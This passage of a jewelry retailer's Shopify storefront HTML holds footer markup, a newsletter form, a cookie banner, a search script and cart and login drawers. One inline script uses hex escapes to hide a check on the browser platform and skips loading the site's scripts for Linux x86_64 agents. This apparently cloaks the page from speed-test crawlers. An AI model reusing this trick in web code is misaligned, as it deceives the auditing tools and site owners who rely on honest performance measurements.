        }, 2000);
      });
    </script>
  </div>
</div>


</section>
      
      

      
        
      

      
        <div id="shopify-section-footer-5" class="shopify-section"><style>
    .site-footer {
        
        background: #453b63;
        
        
         

        
        border-top: 1px solid #ebebeb; 
        
    }
    
    .site-footer .newsletter .input-group-field {
        background-color: #ffffff;
        color: #9d9d9d;
        border-color: #d2d2d2;
    }
    
    .site-footer .newsletter ::-webkit-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter ::-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-ms-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter .btn {
        background-color: #f8f8f8;
        border-color: #f8f8f8;
        color: #453b63;
    }
    
    .site-footer .newsletter .btn:hover {
        background-color: #453b63;
        border-color: #f8f8f8;
        color: #f8f8f8;
    }

    .site-footer.footer-06 .newsletter .btn:hover, .site-footer.footer-08 .newsletter .btn:hover {
        background-color: ;
        border-color: ;
        color: ;
    }
    
    .foot-title,
    .footer-09 .footer-newsletter .newsletter-title {
        color: #f8f8f8; 
    }

    .footer-parallax .dropdow-mb {
        border-bottom: 1px solid #ebebeb; 
    }
    
    .site-footer a,
    .site-footer {
        color: #f8f8f8;
    }

    .site-footer .footer-newsletter .newsletter-des {
        color: ;
    }
    
    .site-footer a:hover {
        color: #f8f8f8; 
    }
    
    .site-footer .foot-link>span:before {
        background-color: #f8f8f8; 
    }
    
    .footer-bottom {
        background-color: #f8f8f8; 
        border-top: 1px solid #ebebeb; 
    }

    .footer-06 .footer-bottom, .footer-08 .footer-bottom {
        border-top: 0;
    }
    
    .footer-bottom,
    .footer-bottom address,
    .footer-bottom address a {
        color: #0f0f0f; 
    }    
    
    .footer-bottom address a:hover {
        color: #0f0f0f; 
    }

    .footer-06 .footer-bottom address a, .footer-08 .footer-bottom address a {
        color: #f8f8f8;
    }

    .footer-06 .footer-bottom address a:hover, .footer-08 .footer-bottom address a:hover {
        color: #f8f8f8;
    }

    .footer-06 .footer-top, .footer-08 .footer-top {
        background-color: 
    }

    .footer-08 .footer-middle .location_info {
        color: ;
    }

    .footer-08 .footer-middle .column_info:before {
        background-color: #ebebeb
    }
  
    

    @media (max-width: 767px) {
        .site-footer .dropdow-mb {
            border-bottom: 1px solid #ebebeb; 
        }
    }
</style>

<footer class="site-footer footer-05" role="contentinfo">
    
    
  
  <div class="footer-top">
    	
    <div class="container-fluid newsletter-sec">
      <div class="container">
    	  
            <div class="footer-newsletter">
                

                
                
                <section class="newsletter">
  <div class="block-content">
    


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
    <div class="fivelist footer_list">
	<ul class="list-inline row flex-wrap">

		<li class="Services-item col text-center">
          <a href="/pages/wish-list">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/wishlist.png?v=1645430908" alt="Wish List">
		<h4 class="mt-2">View Wish List</h4>
		<p>Save your Favorites!</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/account/login">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/delivery.png?v=1645430908" alt="Track my order">
		<h4 class="mt-2">Track my order</h4>
		<p>Is your order is ready?</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/pages/store-location">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/location.png?v=1645430908" alt="Come on in">
		<h4 class="mt-2">Come on in</h4>
		<p>Visit us in our location.</p>
          </a>
		</li>

	</ul>
</div> 
  </div>
</section>

              
            </div>
            
      </div>
    </div>
    
        <div class="container">
          
            
            

            <div class="row">
                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 ">
                    
                    <span class="foot-title">
                        <a href="/" class="logo-ft">
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/footer-logo.png?v=1648203770" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>            
                        </a>
                    </span>
                    

                    <div class="location_info">
                        <ul>
                            
                            <li class="text">
                                

                                <div class="info-text">
                                    
<span>
  <div class="location_info">
   <div>
     

      <div class="location_info" style="color: #fff;     font-size: 14px;
    line-height: 22px;
    padding-top: 0;">
         <div class="address"></div>
         <p></p>
<span> Phone: </span> <a class="phone1"></a>
         <br>
         <span> Email: </span> <a class="email"></a>         
</div>
      <p></p>
      <div class="open-hours" style="color: #fff;     font-size: 14px;    line-height: 25px;">
          <span>STORE HOURS:</span> <div class="storehours"></div>
      </div>
   </div>
</div>
</span>

                                </div>
                            </li>
                            
                            
                            

                                                   
                        </ul>
                    </div>

                     
                </div>
              
                
                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  Shop
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/collections/jewelry-engagement-engagement-rings" title="Engagement Rings" class="foot-link">
                                
<span>
  Engagement Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-engagement-bridal-sets" title="Bridal Sets" class="foot-link">
                                
<span>
  Bridal Sets
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-rings-diamond-rings" title="Diamond Rings" class="foot-link">
                                
<span>
  Diamond Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-pendants-necklaces-diamond-pendants" title="Diamond Pendants" class="foot-link">
                                
<span>
  Diamond Pendants
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  INFORMATION
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/about-us" title="About Us" class="foot-link">
                                
<span>
  About Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/testimonials" title="Testimonials" class="foot-link">
                                
<span>
  Testimonials
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/terms-of-service" title="Terms of Service" class="foot-link">
                                
<span>
  Terms of Service
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/privacy-policy" title="Privacy Policy" class="foot-link">
                                
<span>
  Privacy Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/refund-policy" title="Refund Policy" class="foot-link">
                                
<span>
  Refund Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/shipping-policy" title="Shipping Policy" class="foot-link">
                                
<span>
  Shipping Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/ccpa-opt-out" title="Do not sell my personal information" class="foot-link">
                                
<span>
  Do not sell my personal information
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  CUSTOMER SERVICES
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/contact-us" title="Contact Us" class="foot-link">
                                
<span>
  Contact Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/faqs" title="FAQ's" class="foot-link">
                                
<span>
  FAQ's
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/e-catalogs" title="E-Catalogs" class="foot-link">
                                
<span>
  E-Catalogs
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/store-location" title="Store Location" class="foot-link">
                                
<span>
  Store Location
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/schedule-an-appointment" title="Schedule An Appointment" class="foot-link">
                                
<span>
  Schedule An Appointment
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/we-buy-gold-silver" title="Sell Your Gold or Silver " class="foot-link">
                                
<span>
  Sell Your Gold or Silver 
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="#" title="Sell Your Diamond " class="foot-link">
                                
<span>
  Sell Your Diamond 
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
              
              
                 

                    <div class="col-footer col-12 col-md-4 col-lg20 col5 footer_social pad-top">

					   
                        <h3 class="foot-title dropdow-mb">
                            
<span>
  stay connected
</span>

                        </h3>
                         

                        
                          <ul class="footer-social enable-color1">
                              <div class="groups-block">
                                  
                                  


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>
 
                                  

                                  
                                  <div class="typography">
                                      

                                      
                                  </div>
                                  
                              </div>
                          </ul>
                          
                      
                      
                      
                      </div>

                  
             	 
              
              
              
             

                 
            </div>
            

            
        </div>
    
    
    </div>
    

    
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                
              
              <div class="col-12 col-lg-6">
                  <address>
              	&copy; 2026, <a href="/" title="">Charleston Alexander Diamond Importers</a>. All Rights Reserved. 
                 </address>
              </div>

                
                <div class="col-12 col-lg-6">
                    
                    

                    <ul class="payment-methods pull-right">	
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Visa_x32.png?v=1645089978" alt="visa" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Mastercard_x32.png?v=1645089978" alt="master" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Americanexpress_x32.png?v=1645089991" alt="american_express" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Discover_x32.png?v=1645089978" alt="discover" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Paypal_x32.png?v=1645089978" alt="paypal" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

                        

                        
                    </ul>
                </div>
                
            </div>
       
        </div>
    </div>
    
</footer>



</div>
      

      <div class="footbar-fixed footbar-fixed-product">
        <div id="shopify-section-someone-purchased" class="shopify-section">

<style>
@media (min-width: 1200px) {
    .product-notification{
        
        right: 15px;
        
    }
} 
</style>




<script>

    $(document).ready(function() {
        $('.product-notification').addClass('notifi-right');
        if($('#accept-cookies').hasClass('cookies-right')){
          $('.footbar-fixed').addClass('all-right')
        }
    })

</script>




<style>
    @media (max-width: 767px) {
        .product-notification {
            display:none;
        }
    }
</style>
</div>
        <div id="shopify-section-GDPR-modal" class="shopify-section">

<div id="accept-cookies" class="cookieMessage cookies-left" > 
    <div class="block-cookies">
        <div class="des">
            
<span>
  The cookie settings on this website are set to 'allow all cookies' to give you the very best experience. Please click Accept Cookies to continue to use the site.
</span>

        </div>

        
        
            
                <div class="group-action-links">
                    
                    <a target="_blank" href="/policies/privacy-policy" class="notification-cookies privacy-link">
                        
<span>
  privacy policy
</span>

                    </a>
                    

                    
                    <a href="#" class="notification-cookies accept_cookies_link" data-accept-cookie>
                        
<span>
  accept
</span>

                        <span class="icon">✔</span>
                    </a>
                    
                </div>
            

        
    </div>   
</div>

<style>
    #accept-cookies .block-cookies,
    #accept-cookies .accept_cookies_link,
    #accept-cookies .privacy-link:hover {
        color:#ffffff;
    }

    #accept-cookies .privacy-link,
    #accept-cookies .accept_cookies_link:hover {
        color:#818181;
    }

    
        #accept-cookies{
            background: rgba(20, 20, 20, 0.9);
        }
    

    @media (min-width: 1200px) {
        #accept-cookies{
            
            left: 15px;
            
        }
    } 
</style>

<script>
  function setCookie(cname, cvalue, exdays) {
       const d = new Date();
       d.setTime(d.getTime() + (exdays*24*60*60*1000));
       let expires = "expires="+ d.toUTCString();
       document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
     }
     function getCookie(cname) {
       let name = cname + "=";
       let decodedCookie = decodeURIComponent(document.cookie);
       let ca = decodedCookie.split(';');
       for(let i = 0; i <ca.length; i++) {
         let c = ca[i];
         while (c.charAt(0) == ' ') {
           c = c.substring(1);
         }
         if (c.indexOf(name) == 0) {
           return c.substring(name.length, c.length);
         }
       }
       return "";
     }
    $(document).ready(function() {
        var gdprCookie = $('#accept-cookies');

        gdprCookie.show();
        if (getCookie('cookieMessage') == 'closed') {
            gdprCookie.remove();
        }

      	if (!$('#accept-cookies').length) {
          $('.footbar-fixed').removeClass('all-left');
      	}
      
        gdprCookie.find('[data-accept-cookie]').on('click', function(e) {
            e.preventDefault();
            gdprCookie.remove();
          	$('.footbar-fixed').removeClass('all-left all-right');
            //$.cookie('cookieMessage', 'closed', {expires: 1, path:'/'});
          setCookie('cookieMessage', 'closed', 1);
        });
    })
</script>






</div>
        
          
        
      </div>

      
    </div>

    

    

      <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003c!-- Footer scripts --\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/vendor.min.js?v=23888304798037428931675279936\" defer\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/api.jquery.js?v=13568615863607319991675279936\" async\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/option_selection-b017cd28.js\" async\u003e\u003c\/script\u003e\n\u003cscript\u003e\n  window.show_auto_currency = false;\n\u003c\/script\u003e\n\n\t\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/jquery.sticky.js?v=20130159699687993421675279936\"\u003e\u003c\/script\u003e\n\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/halo.js?v=122385781547087240161680232401\"\u003e\u003c\/script\u003e\n\n\n  ");}</script>



<script>
$(document).ready(function(){
  $('[data-toggle="tooltip"]').tooltip();
});
</script>
<style>
.flatpickr-calendar.displaydate{
    display: none !important;
}
</style>

    


    <script src="https://cdnjs.cloudflare.com/ajax/libs/template7/1.4.0/template7.js"></script>

<script>
    (function ($) {
        var pluginName = 'Search',
        namespace = 'plugin_' + pluginName;

        function Plugin(element) {
            this.headerSearch = $(element);
            this.headerSearchForm = this.headerSearch.find('.header-search__form');
            this.headerInput = this.headerSearch.find('.header-search__input');
            this.headerSearchResults = this.headerSearch.find('.header-search__results-wrapper');
            this.searchResultsTemplate = Template7.compile($('#search-results-template').html());
            this.PopularProducts = this.headerSearch.find(".header-search__product");
            this.searchMode = "product";
            this.searchTrending = $(".quickSearchResultsWrap .header-search__trending .item");
            this.trending = $(".header-search__trending");
            this.searchWrapper = this.headerSearch.find('.quickSearchResultsWrap');

            this.headerInput.focus(function(e){
                e.stopPropagation();
                
                $(this).closest('.header-search').find('.quickSearchResultsWrap').show();
            });

            $(document).mouseup(function (e) {
                var container = $(".search-form");

                if (!container.is(e.target) && container.has(e.target).length === 0){
                    container.find('.quickSearchResultsWrap').hide();
                }
            });

            this.headerInput.on('focusin', $.proxy(this._focusin, this));


            this.headerInput.on('keyup', $.proxy(this._initSearch, this));
        };

        Plugin.prototype._initSearch = function(event) {
            var target = $(event.currentTarget);

            if ((event.keyCode ? event.keyCode : event.which) != 13) {
                clearTimeout(target.data('timeout'));
                target.data('timeout', setTimeout($.proxy(this._doSearch, this), 250));
            }
        };

        Plugin.prototype._doSearch = function(event) {

            if (this.headerInput.val().trim() === '') {
                this.headerSearchResults.empty();
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
                this.trending.show();

                return; 
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_loading: true}));
            }

            if (this.headerInput.val().length > 0) {
                this.searchWrapper.hide();
                this._doCompleteSearch();
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_show: false}));
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
            }

            if(this.searchTrending.css('display') == 'none') {
                this.trending.hide();
            } else {
                this.trending.show();
            }
        };

        Plugin.prototype._doCompleteSearch = function(event) {
            var self = this;

            $.ajax({
                method: 'GET',
                url: window.router + '/search?view=json',
                dataType: 'json',
                data: {
                    q: this.headerInput.val() + '*',
                    type: this.searchMode
                }
            }).then(function(data) {

                self.headerSearchResults.html(self.searchResultsTemplate({
                    is_show: true,
                    is_loading: false,
                    results: data['results'],
                    has_results: (data['results'].length > 0),
                    results_count: data['results_count'],
                    results_label: data['results_label'],
                    title_heading: data['title_heading'],
                    results_url: (data['url'] + '&type=' + self.searchMode)
                }));

                self.PopularProducts.hide();


                var value = self.headerInput.val().toLowerCase();
                if (data && data.length) {
                    self.searchTrending.filter(function(e) {
                        $(this).toggle($(this).find('.highlight span').text().toLowerCase().indexOf(value) > -1);
                    });
                    self.trending.show();
                }
                else {
                    self.trending.hide();
                }

                self.searchWrapper.show();
            });
        };

        $.fn[pluginName] = function(options) {
            var method = false,
            methodArgs = arguments;

            if (typeof options == 'string') {
                method = options;
            }

            return this.each(function() {
                var plugin = $.data(this, namespace);

                if (!plugin && !method) {
                    $.data(this, namespace, new Plugin(this, options));
                } else if (method) {
                    callMethod(plugin, method, Array.prototype.slice.call(methodArgs, 1));
                }
            });
        };
    }(jQuery));

    $(function() {
        $('[data-ajax-search]').Search();
    });
</script>


    
      <div class="translate-header" data-translate-header>
        <div id="dropdown-customer" class="ct_login">  
  <div class="customer-title">
    <a href="javascript:void(0)" title="Close" class="close-customer close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
      
        <h5 >
          Sign In
        </h5>
      
    
  </div>
  
  <div class="customer-content">
    
    <div class="customer-inner login-customer">
      <form accept-charset="UTF-8" action="/account/login" method="post">
        <input name="form_type" type="hidden" value="customer_login" />
        <input name="utf8" type="hidden" value="✓" />

        <div class="ct-login">
          <div class="form-group">
            <label for="customer_email">
              <span >
                Email Address
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="email" value="" name="customer[email]" placeholder="Email Address" >
          </div>
          <div class="form-group">
            <label for="customer_password">
              <span >
                Password
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="password" value="" placeholder="Password" name="customer[password]" >
          </div>

          <div class="action-btn">
            <input type="submit" class="btn btn-login"  value="Login">
            <a class="text-hover forgot-password" href="/account/login#recover" >
              Forgot your password?
            </a>
          </div>
        </div>
        
        <div class="ct-register">
          
            <a href="/account/register" class="btn btn-register" >
              Create An Account
            </a>
          
        </div>
      </form>
    </div>
    
  </div>
</div>
        

<div id="dropdown-cart"> 
  <div class="cart-title">
    <a href="javascript:void(0)" title="Close" class="close-cart close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
    <h5 >
      Your Cart
    </h5>
    <div class="wrapper-cartCount" style="display: none;">
      <span class="cartCount" data-cart-count="">0</span>
      <span>items</span>
    </div>
  </div>
  
  <div class="no-items">
    <p class="cart_empty">
      Your Cart is currently empty.
    </p>
    <div class="text-continue">
      <a class="btn btn-continue"  href="/collections/all">
        Continue Shopping
      </a>
    </div>
  </div>

  <div class="has-items">
    
    <ol class="mini-products-list">  
      
    </ol>

    <div class="summary">
      
      
      <div style="display: none" data-cart-discount-wrapper>
          <div class="order-discount-card-wrapper" data-cart-discount>
              
                  <span class="order-discount order-discount--title order-discount--cart">
                      <svg class="icon icon-saletag" id="icon-saletag">
                          <path d="M10 3a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm0-3H7a1 1 0 0 0-.71.29l-6 6a1 1 0 0 0 0 1.42l4 4a1 1 0 0 0 1.42 0c.19-.2 5.8-5.81 6-6A1 1 0 0 0 12 5V2a2 2 0 0 0-2-2z" fill="#231F20"></path>
                      </svg>
                      <span data-cart-discount-title></span>
                  </span>
                  <span class="order-discount order-discount--cart order-discount--cart-total">
                      -<span data-cart-discount-amount></span>
                  </span>
              
          </div>
      </div>
                  
      <div class="total">
        <span class="label">
          <span>
            Total
          </span>
        </span>
        <span class="price">
          $0.00
        </span> 
      </div>
      <div class="d-flex">
        <span class="label">
          <span>
            Shipping
          </span>
        </span>
        <span class="text">
          Taxes and shipping fee will be calculated at checkout
        </span> 
      </div>
    </div>

    
    <div class="actions">
      <button class="btn btn-checkout" onclick="window.location='/cart'" >
        Check Out
      </button>
      <a class="btn btn-view-cart" href="/cart" >
        View Cart
      </a>      
    </div>
    

    
    
    <div class="cart-sidebar-products">
      <h3></h3>
      
      <div class="before-you-leave__content--product">
          <div class="products-grid" data-product-cart-slider>
              
          </div>
      </div>
    </div>
    
  

  </div>

  

</div>




      </div>
    

    


    

    

    <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>

<div class="ajax-lookbook-modal">
    <div class="overlay"></div>
    <div class="ajax-modal-content">
        <a href="javascript:void(0)" data-close-lookbook-modal class="close close-modal">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
        <div class="lookbook-content"></div>
    </div>  
</div>

<div class="ajax-error-modal modal">
    <div class="modal-inner">
        <div class="ajax-error-message"></div>
    </div>
</div>

<div class="ajax-success-modal halo-modal" data-ajax-cart-success>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                
                <div class="cart-popup-content"></div>
                <div class="cart-popup-coll-related"></div> 

                
            </div>
        </div>     
  </div>
</div>


<div class="ajax-success-modal halo-modal ajax-quickview" data-quickview-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>


<div class="newsletter-success-modal">
    <div class="modal-overlay"></div>
    <div class="halo-modal-content">
      <a class="close close-modal" title="Close">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      </a>

      <div class="halo-modal-body success">
        <i class="fa fa-check" aria-hidden="true"></i>
        <span>You have successfully subscribed!</span>
      </div>
      <div class="halo-modal-body error">
        <i class="fa fa-times"></i>
        <span>This email has been registered</span>
      </div>
    </div> 
</div>



<div class="halo-modal ajax-editcart" data-cart-edit-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <span>Close</span>
